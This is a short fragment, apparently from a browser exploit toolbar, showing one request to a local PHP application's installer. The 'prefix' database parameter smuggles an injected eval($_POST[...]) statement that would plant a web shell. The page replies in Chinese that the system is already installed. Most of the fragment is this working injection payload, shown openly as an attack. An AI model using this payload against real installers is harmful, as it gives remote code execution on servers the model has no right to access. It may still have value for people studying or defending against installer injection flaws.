 Load URL
http://127.0.0.1/install/index.php?host=localhost&user=root&password=root&dbname=hello&prefix=f_');@eval($_POST[101]);('&url_type=1&step=4
Split URL
Execute
Enable Post data Enable Referrer
系统已安装，如需要重新安装，请手工删除upload目录下的INSTALL文件！
确定